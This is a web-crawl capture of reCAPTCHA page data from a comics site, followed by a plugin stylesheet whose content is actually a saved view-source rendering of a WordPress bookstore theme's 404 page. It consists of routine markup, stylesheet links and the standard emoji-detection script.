DosOZwqrDscKnw7fDpMO0ZlfCgGnDusKUw6jCjcOxb8Kow5zDk2ooIjs+acOva1VsTsO9O8OMV1x1wo/DsMOkfMKLAk8Qwq3ChBAywqg0P8KfwqDCjmIpw4MEAMKkw7XCv8OEw5XCjcKTPMObeDBxIhLDksOkw6IpwrFsb1www4fDi3/[base64]/DhMO/wpjCgW7Dq1DDpAM0ZiJxWA8rTsKNwrh3w40GLSUUw7XCrSdhw5/[base64]/EcKIwonDtsKOOgFxw5rDoMKXw7ZWW8OOw7/CtR/DlsOww5w+w7TCu8K4wonCs8KCw43DvsK7wpRyw5rDnMK8S2osEsKwwqnDjcKxw6clJGYAwr0jH0jCgT7CucOPw7DCtsOwTsKtax7ChFgtwpY9w61ewofCqDTDg8OXWh3Dpm/DscK4worDhBbDukvCrsOvwqpFM1DCjWwuw6hDw7B9w51zK8ORFBl/w5fCucKjw6HCnjPCigbCnmfCpk7CtV5RVsOOR3dXJcKewo7DjSt/w4vCgA/DjcKrDMK4a3HDl8Ktw67Cl3TDihQCw73CkUclHEtrwoNmD8O9NMKSw4TCulzCukTCtMKzVsKQMyZ8Ujomw43Du8K6w5HColhbHwTDikQpDMOaKgFeVyLDpEXDojEUw7QWwrANPcKbwrIvw7dfwrVoRsKaSzAeRT/CnUzDsS03VX0KGR/CuMK8w60qwpPDrMOkwo0twprCrMKMbxknwrnDpyjCoyg1QcKMZ8OUwpzDm8KTw7HCksOTaw/[base64]/Djz/Cv8OXdMORwrnCh8KBCsKfDMO7DzHDv8K9FijDgcK1T8OrLGfDtMOjecOFwotOfcObwqTCojdTw6pmfANBwq7CsX3CjsOlwrvCnMOSTAF3wqfDs8O7wqzCikPClhcFwo1XQ8OOfMOywrbDjMOZwqrCggbCvMOsasOjPsKUw7/Cg21AUhttdcK5LcK2XMOzw7rCmcOLw4cow5hCw5XDiDFQwp3CtkXDqFPDhRzCo2Q9wqPDrcKNPcOEwrphcTomwpvCkcKlPlLCgmVywo0Ew5pOH8KaPmY3UMKpPEHClRF3wptQwpTDmMOrLsKQFsOGw70ow77CrsK1P8KVc8K0UcKNKlhgwrrCi8KfbyvCuk/DhMKtB1olVDgbJSfCqsO/HsOvw5tRHsKVw6tqP3rChQ3CrFzCgVPDt8OCbBnDsMOqPMKHwqUGFcKgPDnCpcKPcgMZW8K8FwVCw6xyfcKwfhPDlMOYwrbCuhxvRMK3exMbwoILw7/DjsO6MsK/eMO3w5Bbw5bDpMOGw73Dk1MwLcOQwrppwpHDr28qw7zDsTzCqsOYwpsQwpHChgLDtTc8w4BWdcOww6vCjxLCj8KvwprDv8KEw5cDOsKdwpIVLsOmS8KlZcOXwqjDvWg5w7YJPxwzN0xkfBXDjMOnChXDjMOtaMOLw7zCmzrDtsOtaQ0JAcO5BRk/V8OgHG7DlCclCMKgwpfCm8KuMkrDhErDvcOFwqLCksK1O8KCw5XCpUXCmsKaw6MiwrUtFijDrgEbwqFVwrFEPmxbwpbCt8K1NsOqVErDmm0xwqvDrMObw5DDgH9Fw6XDvcKEW8KcXE5eYAHDhyRRa8KrwrDDn388LUAgWx7DiXfDuAcswrkcMEPChTnDoGoBO8O5w5/[base64]/Ck8KqAsOTBMKxNsK7d0bCvW5BwrvCvGsvNl4UGAHDjGvCjSTCtMKLWnMxwrJIwrcAw4LDqsO3JxwSw4/DuMKgw6PDtsOIwqvCiMOaV2bCsQdBIMOGwp3DgkcrwoACczTCmXpwwrzDjsOVfRfCqsO+V8OWw6TCqjUGL8KbwrnCuwcZLMO+w65Zwpdow6/DtTLDhQV4HcOFw60Dw74Yw61veMOxAmvDusKpwodMYsKROcORMUHDucOHHxcrw7Edw7jCtcKIfgLCvcOOZcONQcKpb8OZZ8K/OsOvwo/Cli13wpdnPcOUZ8Knw4lzw7h+RcOdfcKOesOZLsKtw70FDWXCunXDscOnwoHDhMObZcO2w7/DhMOQw7U9LsKTFMONw5VxwqRVw4R3wqhewrHCscOHw6HDkhhZecK5eMKSwod2w5HClcK6w4kKfzhfw6DCuH9zHhzDk04sK8KrwrwVwoDCnCpewpvDhxbDvMOewrbDjsOHw4/CkMKrwohWYMKkL2XChsOMH8OmQcOdw6Elw6zChi0Qw6zDgihow7/DgC5nOinCj1LCqsKAwqzDt8OXw6hGGAl0wrLCucKxYcOIw5NYwrzCo8Kyw6rDssKtMMOZw6HCllwGw5gIQiMTw78wfcOsXDR9w5Yww6fCklUiw6bCpcK1FwkOeRzDsAnClsOWwpPCt8KBwr9XIRJTwqjDlHjCgcKEd2p7wp/CuMKZw74DHwQKw67DqXfCgsKNwpsRG8KVQcKOwqfDjyrDjMOHwot8wpQ8HcOWw6oWCcK5w4bCrMKdwqPCikrDl8Kywq9OwrFgwppzXMOhw5Zuwq/[base64]/DtsKvWMKlecKOwojCrsK5GWRuwpXCqMKPMMOMQS7CumfDosOaw4BVeHbDjFvDscOCw47CghcnSMOSwp5ew6sKw4gLfxpQfAMYw4HCqxYFF8KXwohvwoFAwpjCsMKZw4vChG4/wp4twronK2ZmwqIYwrw8wqDCrDU0w7jDrsOGw6NlMcOlW8O2w4g2wp3CkE3DisOSwqHDlMOnwoxWPcO8w6hee8OkwofCg8KowpZuf8K2w7dUwrrCqQ/CjMKDwrJhRcK/d15DwoHCjMKGJsK+JHdAYcKqw7x2ccO6VMK1w6sWBxYORcOVB8KTwrZfGMOtWsKtw6ALw5DDhkTCq8Ocw5LCoSPDr8OrHxjCgMK/EcKrAcKjw5TDhydDC8K2wpbDucKyD8OwwosQw4LCizR4w4g/[base64]/[base64]/[base64]/CjMOhw4DCtMOHVnDChMK8MMKmPsKJGHzDmiXDk8Ojw5nCkcOyw79+wqzDnMOxw6LCtsOpDSVxKcKdw5xvw63CryFYWmDCrhEResK4w6XCrMObw5AEQcKeJcO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pHqG5n3Oauxavxb2ml5bTmAbUDrrxSfceOrppUlpeHs\\u003d\x22,1,0,null,1,1768855216084,0,0,[92,84],null,[67,63],\x22RC-pY_HEqKCKMVMdg\x22,null,null,null,null,null,\x220dAFcWeA7ncCrOe1i8OCmEd6nJIOxwEg46gSHZap1i5GLEwjKZ2YQpATwbo_n_ymYG_ILVHoaz2525b4ceFg9H_6sQF6mQ0tBxmw\x22,1768938016290]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9
body_size: 10928
content:

<!-- saved from url=(0103)http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></head><body><div class="line-gutter-backdrop"></div><table><tbody><tr><td class="line-number" value="1"></td><td class="line-content"><span class="html-doctype">&lt;!DOCTYPE html&gt;</span></td></tr><tr><td class="line-number" value="2"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 7]&gt;&lt;html class="ie ie7 ltie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="3"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 8]&gt;&lt;html class="ie ie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="4"></td><td class="line-content"><span class="html-comment">&lt;!--[if !(IE 7) | !(IE 8)  ]&gt;&lt;!--&gt;</span></td></tr><tr><td class="line-number" value="5"></td><td class="line-content"><span class="html-tag">&lt;html <span class="html-attribute-name">lang</span>="<span class="html-attribute-value">en-US</span>"&gt;</span></td></tr><tr><td class="line-number" value="6"></td><td class="line-content"><span class="html-comment">&lt;!--&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="7"></td><td class="line-content"><br></td></tr><tr><td class="line-number" value="8"></td><td class="line-content"><span class="html-tag">&lt;head&gt;</span></td></tr><tr><td class="line-number" value="9"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">charset</span>="<span class="html-attribute-value">UTF-8</span>" /&gt;</span>    </td></tr><tr><td class="line-number" value="10"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">http-equiv</span>="<span class="html-attribute-value">X-UA-Compatible</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">IE=edge</span>" /&gt;</span></td></tr><tr><td class="line-number" value="11"></td><td class="line-content">    <span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">viewport</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">width=device-width, initial-scale=1</span>" /&gt;</span></td></tr><tr><td class="line-number" value="12"></td><td class="line-content">	<span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">pingback</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php</a>" /&gt;</span>		</td></tr><tr><td class="line-number" value="13"></td><td class="line-content">	<span class="html-tag">&lt;title&gt;</span>Page not found &amp;#8211; Book Library<span class="html-tag">&lt;/title&gt;</span></td></tr><tr><td class="line-number" value="14"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>='<span class="html-attribute-value">robots</span>' <span class="html-attribute-name">content</span>='<span class="html-attribute-value">noindex,follow</span>' /&gt;</span></td></tr><tr><td class="line-number" value="15"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">dns-prefetch</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://s.w.org/" rel="noreferrer noopener">//s.w.org</a>' /&gt;</span></td></tr><tr><td class="line-number" value="16"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="17"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Comments Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/comments/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/comments/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="18"></td><td class="line-content">		<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>"&gt;</span></td></tr><tr><td class="line-number" value="19"></td><td class="line-content">			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kodeforest.net\/books\/library\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.14"}};</td></tr><tr><td class="line-number" value="20"></td><td class="line-content">			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&amp;&amp;h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length&lt;3e3)&amp;&amp;(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h&lt;i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&amp;&amp;c.supports[i[h]],"flag"!==i[h]&amp;&amp;(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&amp;&amp;c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&amp;&amp;f.twemoji&amp;&amp;(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</td></tr><tr><td class="line-number" value="21"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="22"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span></td></tr><tr><td class="line-number" value="23"></td><td class="line-content">img.wp-smiley,</td></tr><tr><td class="line-number" value="24"></td><td class="line-content">img.emoji {</td></tr><tr><td class="line-number" value="25"></td><td class="line-content">	display: inline !important;</td></tr><tr><td class="line-number" value="26"></td><td class="line-content">	border: none !important;</td></tr><tr><td class="line-number" value="27"></td><td class="line-content">	box-shadow: none !important;</td></tr><tr><td class="line-number" value="28"></td><td class="line-content">	height: 1em !important;</td></tr><tr><td class="line-number" value="29"></td><td class="line-content">	width: 1em !important;</td></tr><tr><td class="line-number" value="30"></td><td class="line-content">	margin: 0 .07em !important;</td></tr><tr><td class="line-number" value="31"></td><td class="line-content">	vertical-align: -0.1em !important;</td></tr><tr><td class="line-number" value="32"></td><td class="line-content">	background: none !important;</td></tr><tr><td class="line-number" value="33"></td><td class="line-content">	padding: 0 !important;</td></tr><tr><td class="line-number" value="34"></td><td class="line-content">}</td></tr><tr><td class="line-number" value="35"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="36"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">contact-form-7-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="37"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">events-manager-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="38"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="39"></td><td class="line-content"><span class="html-tag">&lt;style <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-inline-css</span>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>'&gt;</span></td></tr><tr><td class="line-number" value="40"></td><td class="line-content">#rs-demo-id {}</td></tr><tr><td class="line-number" value="41"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="42"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">woocommerce-smallscreen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">only screen and (max-width: 768px)</span>' /&gt;</span></td></tr><tr><td class="line-number" value="43"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="44"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-typo-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="45"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-bootstrap-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="46"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-color-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="47"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="48"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">font-awesome-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="49"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-search-script-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="50"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-chosen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="51"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-component-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="52"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">kf-time-circles-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="53"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-buddy-press-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="54"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-woocommerce-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="55"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-svg-icon-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="56"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-shortcode-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="57"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-widget-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14" rel="noreferrer 